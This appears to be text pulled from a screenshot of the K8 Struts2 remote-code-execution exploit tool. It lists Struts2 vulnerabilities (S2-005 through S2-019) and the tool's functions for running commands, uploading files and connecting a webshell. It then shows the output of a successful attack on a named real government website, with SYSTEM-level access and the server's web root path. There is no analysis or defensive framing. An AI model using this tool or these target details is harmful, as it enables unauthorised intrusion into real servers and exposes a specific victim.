 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.hdswsj.gov.cn/votes/votes_show.action?vi=4 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://www.hdswsj.gov.cn/votes/votes_show.action?vi=4
Useage: S2-009
Whoami: nt authority\system
WebPath: E:\hdswsj.gov.cn\WebSite\WebRoot\